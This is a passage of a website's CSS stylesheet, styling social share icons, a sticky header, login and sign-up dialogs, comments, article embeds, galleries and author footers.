  content: "\f09a";
}
.social-holder .social-icons .social-container .sharrre.googlePlus > div {
  background-color: #dd4b39;
}
.social-holder .social-icons .social-container .sharrre.googlePlus .icon-social {
  margin-top: -2px;
}
.social-holder .social-icons .social-container .sharrre.googlePlus .icon-social:after {
  content: "\e61a";
}
.social-holder .social-icons .social-container .sharrre.pinterest > div {
  background-color: #cb2027;
}
.social-holder .social-icons .social-container .sharrre.pinterest .icon-social {
  margin-top: -4px;
}
.social-holder .social-icons .social-container .sharrre.pinterest .icon-social:after {
  content: "\f0d2";
}
.social-holder .social-icons .social-container .sharrre.stumbleupon > div {
  background-color: #3b5998;
}
.social-holder .social-icons .social-container .sharrre.stumbleupon .icon-social:after {
  content: "\f1a4";
}
.social-holder .social-icons .social-container .sharrre.twitter > div {
  background-color: #4099FF;
}
.social-holder .social-icons .social-container .sharrre.twitter .icon-social {
  margin-top: -4px;
}
.social-holder .social-icons .social-container .sharrre.twitter .icon-social:after {
  content: "\f099";
}
.social-holder .social-icons .social-container .sharrre.reddit > div {
  background-color: #FF4500;
}
.social-holder .social-icons .social-container .sharrre.reddit .icon-social {
  margin-top: -6px;
}
.social-holder .social-icons .social-container .sharrre.reddit .icon-social:after {
  content: "\eac7";
}
.social-holder .social-icons .social-container .sharrre.email > div {
  background-color: black;
}
.social-holder .social-icons .social-container .sharrre.email .icon-social {
  margin-top: -4px;
}
.social-holder .social-icons .social-container .sharrre.email .icon-social:after {
  content: "\f003";
}
.social-holder .social-icons .social-container .sharrre.sms > div {
  background-color: #0bd318;
}
.social-holder .social-icons .social-container .sharrre.sms .icon-social {
  margin-top: -5px;
}
.social-holder .social-icons .social-container .sharrre.sms .icon-social:after {
  content: "\f27b";
}
.social-holder .social-icons .social-container .sharrre.whatsapp > div {
  background-color: #58ad15;
}
.social-holder .social-icons .social-container .sharrre.whatsapp .icon-social {
  margin-top: -4px;
}
.social-holder .social-icons .social-container .sharrre.whatsapp .icon-social:after {
  content: "\e618";
}
.social-holder .social-icons .social-container .sharrre.tumblr > div {
  background-color: #34465e;
}
.social-holder .social-icons .social-container .sharrre.tumblr .icon-social {
  margin-top: -4px;
}
.social-holder .social-icons .social-container .sharrre.tumblr .icon-social:after {
  content: "\f174";
}
.social-holder .social-icons .social-container.small .icon-plus {
  display: block;
  margin-bottom: 7px;
}
.social-holder .social-icons .social-container.small .more:hover .icon-plus {
  display: none;
}
.social-holder.sticky-header {
  position: fixed;
  top: -40px;
  left: 0px;
  width: 100%;
  height: 40px;
  background-color: rgba(245, 245, 245, 0.9);
  padding: 4px 0px;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  margin-top: 0px;
  z-index: 20;
}
.social-holder.sticky-header.show {
  top: 0px;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.social-holder.sticky-header .social-icons {
  margin-right: auto;
  margin-left: auto;
  padding-left: 20px;
  padding-right: 20px;
}
@media (min-width: 1px) {
  .social-holder.sticky-header .social-icons {
    width: 760px;
  }
}
@media (min-width: 1px) {
  .social-holder.sticky-header .social-icons {
    width: 1000px;
  }
}
@media (min-width: 1200px) {
  .social-holder.sticky-header .social-icons {
    width: 1000px;
  }
}
.social-holder.sticky-header .social-icons > .navbar-header,
.social-holder.sticky-header .social-icons > .navbar-collapse {
  margin-right: -20px;
  margin-left: -20px;
}
@media (min-width: 1px) {
  .social-holder.sticky-header .social-icons > .navbar-header,
  .social-holder.sticky-header .social-icons > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.social-holder.sticky-header .social-icons .social-container {
  min-width: 650px;
  width: 100%;
}
.social-holder.sticky-header .social-icons .social-container.active {
  height: 51px;
  position: relative;
}
.social-holder.sticky-header .social-icons .social-container .title {
  display: none;
  float: left;
}
.social-holder.sticky-header .social-icons .social-container .logo {
  display: block;
  height: 30px;
  float: left;
  margin-right: 7px;
}
.social-holder.sticky-header .social-icons .social-container .logo a {
  display: inline-block;
  height: 30px;
}
.social-holder.sticky-header .social-icons .social-container .sharrre {
  margin-right: 7px;
  width: 92px;
  padding: 0px;
}
.social-holder.sticky-header .social-icons .social-container .icon-plus {
  display: none;
}
.social-holder.sticky-header .social-icons .social-container .more .sharrre {
  opacity: 1;
  filter: alpha(opacity=100);
}
#menu {
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
#menu.social-hide {
  top: -55px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.ui-dialog.PiLogin.sign-in,
.ui-dialog.PiLogin.sign-up,
.ui-dialog.PiLogin.forgot {
  background-color: #fff;
  border: none;
  padding: 20px;
}
.ui-dialog.PiLogin.sign-in .form-input-links,
.ui-dialog.PiLogin.sign-up .form-input-links,
.ui-dialog.PiLogin.forgot .form-input-links {
  color: #333333;
  float: none;
  height: auto;
  width: auto;
  padding-top: 50px;
}
.ui-dialog.PiLogin.sign-in .form-input-links a,
.ui-dialog.PiLogin.sign-up .form-input-links a,
.ui-dialog.PiLogin.forgot .form-input-links a {
  font-weight: bold;
}
.ui-dialog.PiLogin.sign-in .form-input-links a:hover,
.ui-dialog.PiLogin.sign-up .form-input-links a:hover,
.ui-dialog.PiLogin.forgot .form-input-links a:hover {
  color: #428bca;
}
.ui-dialog.PiLogin.sign-in .register-form,
.ui-dialog.PiLogin.sign-up .register-form,
.ui-dialog.PiLogin.forgot .register-form {
  height: auto;
  width: auto;
}
.ui-dialog.PiLogin.sign-in .remember-my-checkbox,
.ui-dialog.PiLogin.sign-up .remember-my-checkbox,
.ui-dialog.PiLogin.forgot .remember-my-checkbox {
  margin-right: 5px;
}
.ui-dialog.PiLogin.sign-in .ui-dialog-buttonset,
.ui-dialog.PiLogin.sign-up .ui-dialog-buttonset,
.ui-dialog.PiLogin.forgot .ui-dialog-buttonset {
  top: auto;
  left: auto;
  right: auto;
  bottom: 100px;
}
.ui-dialog.PiLogin.sign-in .ui-dialog-buttonset button,
.ui-dialog.PiLogin.sign-up .ui-dialog-buttonset button,
.ui-dialog.PiLogin.forgot .ui-dialog-buttonset button {
  background: #fff;
  border: solid 1px #ccc;
  color: #428bca;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: bold;
  padding: 10px 20px;
  text-transform: uppercase;
}
.ui-dialog.PiLogin.sign-in .ui-dialog-buttonset button:hover,
.ui-dialog.PiLogin.sign-up .ui-dialog-buttonset button:hover,
.ui-dialog.PiLogin.forgot .ui-dialog-buttonset button:hover {
  color: #333333;
}
.ui-dialog.PiLogin.sign-in .ui-dialog-title,
.ui-dialog.PiLogin.sign-up .ui-dialog-title,
.ui-dialog.PiLogin.forgot .ui-dialog-title {
  color: #333333;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 25px;
  font-weight: bold;
}
.ui-dialog.PiLogin.sign-in .ui-message-error,
.ui-dialog.PiLogin.sign-up .ui-message-error,
.ui-dialog.PiLogin.forgot .ui-message-error {
  font-family: Arial, sans-serif;
  font-size: 11px;
  color: #ff0000;
}
.ui-dialog.PiLogin.sign-in #PiLogin_Form label,
.ui-dialog.PiLogin.sign-up #PiLogin_Form label,
.ui-dialog.PiLogin.forgot #PiLogin_Form label,
.ui-dialog.PiLogin.sign-in #PiSignon_Form label,
.ui-dialog.PiLogin.sign-up #PiSignon_Form label,
.ui-dialog.PiLogin.forgot #PiSignon_Form label,
.ui-dialog.PiLogin.sign-in #PiForgot_Form label,
.ui-dialog.PiLogin.sign-up #PiForgot_Form label,
.ui-dialog.PiLogin.forgot #PiForgot_Form label {
  color: #333333;
  display: block;
  font-size: 14px;
  margin-bottom: 6px;
}
.ui-dialog.PiLogin.sign-in #PiLogin_Form .input-holder,
.ui-dialog.PiLogin.sign-up #PiLogin_Form .input-holder,
.ui-dialog.PiLogin.forgot #PiLogin_Form .input-holder,
.ui-dialog.PiLogin.sign-in #PiSignon_Form .input-holder,
.ui-dialog.PiLogin.sign-up #PiSignon_Form .input-holder,
.ui-dialog.PiLogin.forgot #PiSignon_Form .input-holder,
.ui-dialog.PiLogin.sign-in #PiForgot_Form .input-holder,
.ui-dialog.PiLogin.sign-up #PiForgot_Form .input-holder,
.ui-dialog.PiLogin.forgot #PiForgot_Form .input-holder {
  float: none;
  margin-bottom: 20px;
  position: static;
  width: 100%;
}
.ui-dialog.PiLogin.sign-in #PiLogin_Form .input-holder:last-child,
.ui-dialog.PiLogin.sign-up #PiLogin_Form .input-holder:last-child,
.ui-dialog.PiLogin.forgot #PiLogin_Form .input-holder:last-child,
.ui-dialog.PiLogin.sign-in #PiSignon_Form .input-holder:last-child,
.ui-dialog.PiLogin.sign-up #PiSignon_Form .input-holder:last-child,
.ui-dialog.PiLogin.forgot #PiSignon_Form .input-holder:last-child,
.ui-dialog.PiLogin.sign-in #PiForgot_Form .input-holder:last-child,
.ui-dialog.PiLogin.sign-up #PiForgot_Form .input-holder:last-child,
.ui-dialog.PiLogin.forgot #PiForgot_Form .input-holder:last-child {
  margin-bottom: 50px;
}
.ui-dialog.PiLogin.sign-in #PiLogin_Form .input-holder input[type="text"],
.ui-dialog.PiLogin.sign-up #PiLogin_Form .input-holder input[type="text"],
.ui-dialog.PiLogin.forgot #PiLogin_Form .input-holder input[type="text"],
.ui-dialog.PiLogin.sign-in #PiSignon_Form .input-holder input[type="text"],
.ui-dialog.PiLogin.sign-up #PiSignon_Form .input-holder input[type="text"],
.ui-dialog.PiLogin.forgot #PiSignon_Form .input-holder input[type="text"],
.ui-dialog.PiLogin.sign-in #PiForgot_Form .input-holder input[type="text"],
.ui-dialog.PiLogin.sign-up #PiForgot_Form .input-holder input[type="text"],
.ui-dialog.PiLogin.forgot #PiForgot_Form .input-holder input[type="text"],
.ui-dialog.PiLogin.sign-in #PiLogin_Form .input-holder input[type="password"],
.ui-dialog.PiLogin.sign-up #PiLogin_Form .input-holder input[type="password"],
.ui-dialog.PiLogin.forgot #PiLogin_Form .input-holder input[type="password"],
.ui-dialog.PiLogin.sign-in #PiSignon_Form .input-holder input[type="password"],
.ui-dialog.PiLogin.sign-up #PiSignon_Form .input-holder input[type="password"],
.ui-dialog.PiLogin.forgot #PiSignon_Form .input-holder input[type="password"],
.ui-dialog.PiLogin.sign-in #PiForgot_Form .input-holder input[type="password"],
.ui-dialog.PiLogin.sign-up #PiForgot_Form .input-holder input[type="password"],
.ui-dialog.PiLogin.forgot #PiForgot_Form .input-holder input[type="password"] {
  border: solid 1px #999;
  height: auto;
  padding: 10px;
  width: 100%;
}
.ui-dialog.PiLogin.sign-in .fb_oauth2_login {
  position: absolute;
  bottom: 68px;
  left: 125px;
}
.ui-dialog.PiLogin.sign-up .sign-up-fb-2 {
  position: static;
}
.ui-dialog.PiLogin.sign-up .sign-up-fb-2 .fb_oauth2_login {
  position: absolute;
  bottom: 68px;
  left: 130px;
}
.ui-dialog.PiLogin.forgot .form-input-links {
  padding-top: 36px;
}
.ui-dialog.PiLogin.forgot .ui-dialog-buttonset {
  bottom: 78px;
}
.ui-dialog.ui-widget {
  z-index: 501;
}
.ui-widget-overlay.ui-front {
  z-index: 500;
}
/*
*   Tag Teaser Styles
*/
.left-col .feed-split-image .post .author a.no-href:hover {
  text-decoration: none;
}
.left-col .tag-page-column .wp-tag-teaser {
  padding: 20px;
  background-color: #f7f7f7;
  margin-bottom: 25px;
  overflow: auto;
}
.left-col .tag-page-column .wp-tag-teaser .teaser-row .teaser-summary a.read-more {
  color: #428bca;
}
.left-col .tag-page-column .wp-tag-teaser .teaser-row .teaser-summary a.read-more:hover {
  color: #428bca;
}
.left-col .tag-page-column .tag-page-module.row {
  margin: 0 0 18px 0;
}
.left-col .tag-page-column .tag-page-module.row .row {
  margin-left: 0;
}
.left-col .tag-page-column .tag-page-module.row .photos .tag-image-holder {
  height: 100px;
  width: 100px;
  display: inline-block;
  overflow: hidden;
}
.left-col .tag-page-column .tag-page-module.row .photos .tag-image-holder img {
  min-height: 100%;
  min-width: 100%;
}
.left-col .tag-page-column .tag-page-module.row .col-sm-6 {
  padding: 0;
  margin-top: 5px;
  margin-bottom: 5px;
}
.left-col .tag-page-column .tag-page-module.row .col-sm-6 .row .preview-holder {
  width: 50%;
  padding-left: 10px;
  line-height: 18px;
}
.left-col .tag-page-column .tag-page-module.row .col-sm-6 .row .preview-holder a {
  font-size: 13px;
}
.left-col .tag-page-column .tag-page-module.row .col-sm-6 .row .image-holder {
  height: 90px;
  width: 40%;
  overflow: hidden;
}
.left-col .tag-page-column h3 {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 24px;
  text-transform: uppercase;
  border-bottom: solid 1px #d7d7d7;
  padding-bottom: 5px;
  margin-bottom: 10px;
}
#comments .commentHead {
  display: none;
}
#comments .commentlist-ice {
  padding-left: 0;
}
#respond {
  margin-left: 0;
}
#respond h3 {
  font-size: 20px;
}
#respond .signout-cancel {
  float: right;
}
#respond #cancel-comment-reply-link span {
  color: #333333;
  display: inline-block;
  padding: 0 5px;
}
.comment-action-row input {
  width: 50%;
}
.comment-action-row input[type="submit"] {
  background: #fff;
  border: solid 1px #ccc;
  color: #428bca;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: bold;
  padding: 10px 20px;
  text-transform: uppercase;
  width: auto;
}
.comment-action-row input[type="submit"]:hover {
  color: #333333;
}
.comment-action-row label {
  display: block;
}
.comment-action-row table .text-input {
  width: 255px;
  margin-right: 15px;
}
.attachment-94x94 {
  width: 94px;
  height: 94px;
}
.feed.feed-comments .comment .preview {
  overflow-wrap: break-word;
}
.article-body,
#featured-content {
  position: relative;
  /**
     * Set width for video embeds
     */
  /**
     * Ooyala player has built-in styling and uses an object instead of an iframe
     * can't use height scaling like with video embeds
     */
}
.article-body:before,
#featured-content:before,
.article-body:after,
#featured-content:after {
  content: " ";
  display: table;
}
.article-body:after,
#featured-content:after {
  clear: both;
}
.article-body:before,
#featured-content:before,
.article-body:after,
#featured-content:after {
  content: " ";
  display: table;
}
.article-body:after,
#featured-content:after {
  clear: both;
}
.article-body iframe,
#featured-content iframe {
  border: solid 1px #efefef;
  margin: auto;
}
.article-body .featured-embed-holder.format-image img,
#featured-content .featured-embed-holder.format-image img {
  display: block;
  margin: 0 auto;
  max-width: 620px;
}
.article-body .article-image-holder:after,
#featured-content .article-image-holder:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0;
}
.article-body .article-image-holder .photoembed-square,
#featured-content .article-image-holder .photoembed-square {
  float: left;
  width: 420px;
}
.article-body .article-image-holder .mainembed.articleembed .body img,
#featured-content .article-image-holder .mainembed.articleembed .body img {
  display: inline-block;
}
.article-body .sp-pagination,
#featured-content .sp-pagination {
  margin-bottom: 40px;
}
.article-body .sp-pagination .numbers,
#featured-content .sp-pagination .numbers {
  color: #428bca;
  font-weight: bold;
  text-align: center;
}
.article-body .sp-pagination .numbers a,
#featured-content .sp-pagination .numbers a {
  font-weight: normal;
}
.article-body .sp-pagination .separator,
#featured-content .sp-pagination .separator {
  display: inline-block;
  padding: 0 6px;
}
.article-body .sp-pagination .number-article-pag,
#featured-content .sp-pagination .number-article-pag {
  margin-left: 79px;
  padding-top: 2px;
}
.article-body .sp-pagination .article-prev,
#featured-content .sp-pagination .article-prev {
  left: 110px;
}
.article-body .sp-pagination .article-next,
#featured-content .sp-pagination .article-next {
  right: 12px;
  width: 17%;
}
.article-body .article-content,
#featured-content .article-content {
  word-break: break-word;
  word-wrap: break-word;
  -webkit-hyphens: auto;
  -moz-hyphens: auto;
  hyphens: auto;
}
.article-body .article-content ol,
#featured-content .article-content ol,
.article-body .article-content ul,
#featured-content .article-content ul {
  margin-left: 50px;
  padding-left: 0px;
}
.article-body .article-content ol li,
#featured-content .article-content ol li {
  list-style: decimal;
}
.article-body .article-content ul li,
#featured-content .article-content ul li {
  list-style: disc;
}
.article-body .article-content .inline-gallery ul,
#featured-content .article-content .inline-gallery ul,
.article-body .article-content .inline-gallery ol,
#featured-content .article-content .inline-gallery ol,
.article-body .article-content .inline-gallery li,
#featured-content .article-content .inline-gallery li {
  list-style: none;
  margin: 0px;
  padding-left: 5px;
}
.article-body .article-content .branded-content,
#featured-content .article-content .branded-content {
  font-size: 18px;
  color: #222;
  line-height: 28px;
  font-style: italic;
  background-color: #f7f7f7;
  padding: 15px;
}
.article-body .author:before,
#featured-content .author:before,
.article-body .author:after,
#featured-content .author:after {
  content: " ";
  display: table;
}
.article-body .author:after,
#featured-content .author:after {
  clear: both;
}
.article-body .author:before,
#featured-content .author:before,
.article-body .author:after,
#featured-content .author:after {
  content: " ";
  display: table;
}
.article-body .author:after,
#featured-content .author:after {
  clear: both;
}
.article-body .author .facebook-like,
#featured-content .author .facebook-like {
  float: left;
  margin-top: 8px;
  margin-bottom: 8px;
  line-height: 20px;
  height: 20px;
}
.article-body .author .twitter,
#featured-content .author .twitter {
  margin-right: 10px;
}
.article-body .author .twitter a:before,
#featured-content .author .twitter a:before {
  font-family: sm-icons;
  color: #4099FF;
  font-size: 16px;
  content: "\f099";
  margin-right: 3px;
}
.article-body .tags-and-comments,
#featured-content .tags-and-comments {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: bold;
  font-size: 14px;
}
.article-body .tags-and-comments .comments,
#featured-content .tags-and-comments .comments {
  margin-right: 20px;
  font-family: Arial, sans-serif;
}
.article-body .tags-and-comments .comments a,
#featured-content .tags-and-comments .comments a {
  color: #000;
}
.article-body .tags-and-comments .comments a .article-comment-bubble:before,
#featured-content .tags-and-comments .comments a .article-comment-bubble:before {
  font-family: sm-icons;
  content: "\f0e5";
  padding-left: 5px;
}
.article-body .tags-and-comments .tags strong,
#featured-content .tags-and-comments .tags strong {
  text-transform: uppercase;
}
.article-body .tags-and-comments .tags a,
#featured-content .tags-and-comments .tags a {
  text-transform: none;
}
.article-body .videoembed,
#featured-content .videoembed {
  /* The "full width" sizes are overridden to make the iframe expand to 100% of the column
           This also corrects for different screen sizes in mobile
        */
}
.article-body .videoembed.mainembed-600x337,
#featured-content .videoembed.mainembed-600x337,
.article-body .videoembed.mainembed-600x450,
#featured-content .videoembed.mainembed-600x450 {
  float: none;
  width: auto;
  height: auto;
}
.article-body .videoembed.mainembed .video-embed-code div.ooyala-video-wrapper,
#featured-content .videoembed.mainembed .video-embed-code div.ooyala-video-wrapper {
  margin-top: -70px;
  height: 397px !important;
}
.article-body .videoembed.mainembed .video-embed-code div.ooyala-video-wrapper object,
#featured-content .videoembed.mainembed .video-embed-code div.ooyala-video-wrapper object {
  height: 372px;
}
.article-body .videoembed .video-embed-code,
#featured-content .videoembed .video-embed-code {
  position: relative;
  padding-bottom: 56.3%;
  height: 0;
  overflow: hidden;
}
.article-body .videoembed .video-embed-code iframe,
#featured-content .videoembed .video-embed-code iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.article-body .ooyala-video-wrapper,
#featured-content .ooyala-video-wrapper {
  width: 100% !important;
  height: 363px !important;
  position: relative;
  padding-top: 25px;
  margin-bottom: 25px;
  margin-top: -11px;
}
.article-body .ooyala-video-wrapper > div,
#featured-content .ooyala-video-wrapper > div {
  z-index: 1 !important;
}
.article-body .ooyala-video-wrapper object,
#featured-content .ooyala-video-wrapper object,
.article-body .ooyala-video-wrapper embed,
#featured-content .ooyala-video-wrapper embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 338px;
}
.article-body .description,
#featured-content .description {
  margin-top: 5px;
}
.article-body .featured_credit,
#featured-content .featured_credit {
  display: block;
  font-size: 12px;
  padding: 0 15px;
  text-align: right;
  max-width: 420px;
  max-height: 19px;
  overflow: hidden;
  margin-left: 200px;
}
.article-body .featured_credit small,
#featured-content .featured_credit small {
  font-weight: 700;
  text-transform: uppercase;
}
/*
*   Main embed styles
*/
.mainembed .description-wrapper,
.mainembed .credit-wrapper {
  margin-top: 7px;
  line-height: 20px;
  width: 100%;
  position: relative;
  padding-bottom: 7px;
}
.mainembed .description-wrapper {
  padding: 0px 5px;
}
.mainembed .description,
.mainembed .credit {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #222222;
  font-size: 13px;
  right: 0;
}
.mainembed .description {
  margin-right: 7px;
}
.mainembed .credit {
  color: #888888;
}
.article-content,
#featured-content {
  /*
    *   Old / legacy styles
    */
  /*
    *   New styles
    */
}
.article-content .mainembed-220x165,
#featured-content .mainembed-220x165 {
  width: 220px;
  float: left;
  margin: 0 15px 15px 0;
}
.article-content .mainembed-220x220,
#featured-content .mainembed-220x220 {
  width: 220px;
  float: left;
  margin: 0 15px 15px 0;
}
.article-content .mainembed-400x300,
#featured-content .mainembed-400x300 {
  width: 400px;
  margin: 0 0 15px 15px;
}
.article-content .mainembed-400x400,
#featured-content .mainembed-400x400 {
  width: 400px;
}
.article-content .mainembed-400x470,
#featured-content .mainembed-400x470 {
  width: 400px;
  margin: 0 0 15px 15px;
}
.article-content .mainembed-600x337,
#featured-content .mainembed-600x337 {
  float: none;
  width: 600px;
}
.article-content .mainembed-600x450,
#featured-content .mainembed-600x450 {
  width: 600px;
  float: none;
}
.article-content .mainembed,
#featured-content .mainembed {
  box-sizing: border-box;
}
.article-content .mainembed.align-left,
#featured-content .mainembed.align-left {
  float: left;
  padding-right: 7px;
  margin-right: 8px;
  margin-bottom: 15px;
}
.article-content .mainembed.align-right,
#featured-content .mainembed.align-right {
  float: right;
  padding-left: 7px;
  margin-left: 8px;
  margin-bottom: 15px;
  text-align: left;
}
.article-content .mainembed.align-center,
#featured-content .mainembed.align-center {
  margin: 0 auto 15px;
  text-align: left;
}
.article-content .mainembed.mainembed-one_quarter,
#featured-content .mainembed.mainembed-one_quarter {
  width: 25%;
}
.article-content .mainembed.mainembed-one_third,
#featured-content .mainembed.mainembed-one_third {
  width: 33%;
}
.article-content .mainembed.mainembed-one_half,
#featured-content .mainembed.mainembed-one_half {
  width: 50%;
}
.article-content .mainembed.mainembed-two_thirds,
#featured-content .mainembed.mainembed-two_thirds {
  width: 66%;
}
.article-content .mainembed.mainembed-full_width,
#featured-content .mainembed.mainembed-full_width {
  width: 100%;
  padding: 0;
  margin: 0 0 15px 0;
}
.article-content .mainembed .img-wrap,
#featured-content .mainembed .img-wrap {
  text-align: center;
}
/*
*   More stories links
*/
.more-stories {
  margin-bottom: 40px;
  margin-top: 40px;
}
.more-stories [class^="icon-"] {
  font-size: 42px;
  display: inline-block;
  margin-top: -2px;
  vertical-align: middle;
}
.more-stories .older a,
.more-stories .newer a {
  display: block;
  text-decoration: none;
}
.more-stories .older .post-details,
.more-stories .newer .post-details {
  border: solid 1px #e4e4e4;
  border-width: 1px 0;
  height: 62px;
  padding: 0 15px 0 0;
  position: relative;
}
.more-stories .older .post-details .img-holder,
.more-stories .newer .post-details .img-holder {
  position: absolute;
}
.more-stories .older .post-details .img-holder img,
.more-stories .newer .post-details .img-holder img {
  height: 60px;
  width: 60px;
}
.more-stories .older .post-details .title,
.more-stories .newer .post-details .title {
  font-size: 14px;
  font-weight: bold;
  line-height: 1.42857143em;
  height: 2.85714286em;
  overflow: hidden;
  margin-top: 10px;
}
.more-stories .newer [class^="icon-"] {
  left: 68px;
  position: absolute;
}
.more-stories .newer .post-details {
  padding-left: 68px;
}
.more-stories .newer .post-details .img-holder {
  left: 0;
}
.more-stories .newer .title .title-text {
  float: left;
  margin-left: 25px;
}
.more-stories .older [class^="icon-"] {
  right: 68px;
  position: absolute;
}
.more-stories .older .post-details {
  padding-right: 68px;
}
.more-stories .older .post-details .img-holder {
  right: 0;
}
.more-stories .older .title .title-text {
  float: right;
  margin-right: 25px;
}
/* 
* Inline gallery styles
*/
.inline-gallery {
  width: 480px;
  margin: 20px auto 30px;
}
.inline-gallery ul {
  display: inline-block;
  height: 104px;
  overflow: hidden;
  background-color: #ddd;
  padding: 5px 5px;
}
.inline-gallery ul:before,
.inline-gallery ul:after {
  content: " ";
  display: table;
}
.inline-gallery ul:after {
  clear: both;
}
.inline-gallery ul:before,
.inline-gallery ul:after {
  content: " ";
  display: table;
}
.inline-gallery ul:after {
  clear: both;
}
.inline-gallery ul li {
  float: left;
  padding: 5px;
  position: relative;
}
.inline-gallery ul li:hover .overlay {
  position: absolute;
  top: 5px;
  left: 5px;
  z-index: 1;
  content: "";
  display: block;
  width: 84px;
  height: 84px;
  border: 10px solid #428bca;
  opacity: 0.6;
}
.inline-gallery ul li img {
  height: auto;
  width: 84px;
}
.inline-gallery .inline-gallery-title,
.inline-gallery .more-link {
  color: #666;
  font-family: Arial, sans-serif;
  font-weight: bold;
  text-transform: uppercase;
}
.inline-gallery .more-link {
  display: none;
  font-size: 14px;
}
/*
*   Related article embed thing
*/
.articleembed {
  width: 190px;
  overflow: hidden;
  position: relative;
  float: right;
  margin: 0 0 5px 10px;
  clear: right;
}
.articleembed img {
  width: 90px;
  display: inline-block;
  vertical-align: middle;
}
.articleembed .body {
  border-bottom: dotted 1px darkgrey;
  line-height: 100px;
  padding-bottom: 5px;
}
.articleembed .excerpt {
  width: 90px;
  display: inline-block;
  font-size: 10px;
  line-height: 14px;
  vertical-align: middle;
  margin-left: 4px;
}
.articleembed .excerpt a {
  font-family: Arial, sans-serif;
  font-weight: bold;
}
.articleembed .title {
  font-family: Arial, sans-serif;
  font-size: 12px;
  line-height: 14px;
  text-transform: uppercase;
}
/*
*   Basic page styling
*/
body.page h1 {
  margin-bottom: 25px;
}
body.page .left-col h2,
body.page .left-col h3 {
  margin-bottom: 15px;
}
body.page .left-col ol,
body.page .left-col ul {
  margin-left: 50px;
  padding-left: 0px;
}
body.page .left-col ol li {
  list-style: decimal;
  margin-bottom: 20px;
}
body.page .left-col ul li {
  list-style: disc;
}
/*
 * Styling for Link Exchanges / Recommended stories
 */
.left-col .link-exchanges {
  margin: 0px 0px 25px 0px;
  padding-bottom: 15px;
  border-bottom: 5px solid #f7f7f7;
}
.left-col .link-exchanges .row {
  margin-left: 0px;
  margin-right: 0px;
  margin-bottom: 15px;
}
.left-col .link-exchanges .row:last-child {
  margin-bottom: 0px;
}
.left-col .link-exchanges .row .col-sm-4 {
  position: relative;
  min-height: 1px;
  padding-left: 16px;
  padding-right: 16px;
}
@media (min-width: 1px) {
  .left-col .link-exchanges .row .col-sm-4 {
    float: left;
    width: 33.33333333%;
  }
}
.left-col .link-exchanges .row .col-sm-4:first-child {
  padding-left: 0px;
}
.left-col .link-exchanges .row .col-sm-4:nth-child(2) {
  padding-left: 8px;
  padding-right: 8px;
}
.left-col .link-exchanges .row .col-sm-4:nth-child(3) {
  padding-right: 0px;
}
.left-col .link-exchanges .title-holder {
  margin-bottom: 0px;
}
.left-col .link-exchanges .title-holder h2 {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  margin: 5px 0 0;
}
.left-col .link-exchanges .image-holder {
  margin-bottom: 7px;
  overflow: hidden;
  text-align: center;
}
.left-col .link-exchanges .image-holder img {
  height: 127px;
}
.left-col .link-exchanges .preview-holder h3 {
  font-size: 16px;
  line-height: 20px;
  margin: 0 0 5px;
}
.left-col .link-exchanges .preview-holder .author {
  font-size: 11px;
  font-family: Arial, sans-serif;
}
.left-col .link-exchanges .preview-holder .author a {
  font-weight: bold;
}
/*
 * Author footers
 */
.left-col .author-footer {
  height: 80px;
  width: 100%;
  overflow: auto;
  margin-top: 30px;
  margin-bottom: -20px;
  background: #f7f7f7;
  padding: 0px 30px;
  position: relative;
}
.left-col .author-footer .inner {
  position: relative;
  transform: translateY(-50%);
  top: 50%;
}
.left-col .author-footer .inner .avatar {
  display: inline-block;
}
.left-col .author-footer .inner .text {
  display: inline-block;
  position: absolute;
  transform: translateY(-50%);
  top: 50%;
  padding-left: 30px;
  word-break: normal;
  max-width: 480px;
  line-height: 14px;
}
.left-col .author-footer .inner .text .name {
  font-size: 16px;
  line-height: 24px;
}
.left-col .author-footer .inner .text .list {
  font-size: 12px;
}
.left-col .author-footer .inner .text .list ul {
  margin-left: 0px;
}
.left-col .author-footer .inner .text .list ul li {
  display: inline-block;
  margin-right: 30px;
  line-height: 10px;
}
.left-col .author-footer .inner .text .list ul li a:before {
  font-family: 'sm-icons';
  margin-right: 8px;
  font-size: 22px;
  position: relative;
  top: 5px;
}
.left-col .author-footer .inner .text .list ul li a.email:before {
  content: "\f003";
  top: 4px;
}
.left-col .author-footer .inner .text .list ul li a.twitter:before {
  content: "\f099";
}
.left-col .zergnet-holder div[id^='zergnet-widget-'] #zerglayout:before {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.left-col .zergheadline a {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif !important;
}
/*
    Some boiler plate
*/
.article-gallery-holder {
  /*
    *   Need the importants to override JS
    */
}
.article-gallery-holder .gallery-main-slide,
.article-gallery-holder .gallery-popup-slide {
  height: 100%;
}
.article-gallery-holder .gallery-main-slide > a,
.article-gallery-holder .gallery-popup-slide > a {
  display: block;
  height: 100%;
}
.article-gallery-holder .gallery-main-slide img,
.article-gallery-holder .gallery-popup-slide img {
  margin: 0 auto;
  max-height: 100%;
  position: relative;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.article-gallery-holder .gallery-main-holder,
.article-gallery-holder .gallery-thumb-holder,
.article-gallery-holder .gallery-popup-holder {
  position: relative;
}
.article-gallery-holder .gallery-main-holder .slick-list,
